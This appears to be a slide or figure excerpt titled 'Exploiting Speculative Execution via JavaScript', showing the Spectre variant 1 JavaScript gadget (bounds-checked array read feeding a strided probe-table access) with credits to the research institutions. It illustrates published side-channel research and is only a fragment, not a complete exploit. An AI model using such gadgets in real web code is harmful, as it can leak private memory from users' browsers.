 Exploiting Speculative Execution via JavaScript
if (index < simpleByteArray.length) {
index = simpleByteArray[index | 0];
index = (((index * TABLE1_STRIDE)|0) & (TABLE1_BYTES-1))|0;
localJunk ^= probeTable[index|0]|0;
}
Source: University of Pennsylvania, University of Maryland, Graz University of
Technology, Cyberus Technology, Rambus, Cryptography Research Division,
University of Adelaide, and Data61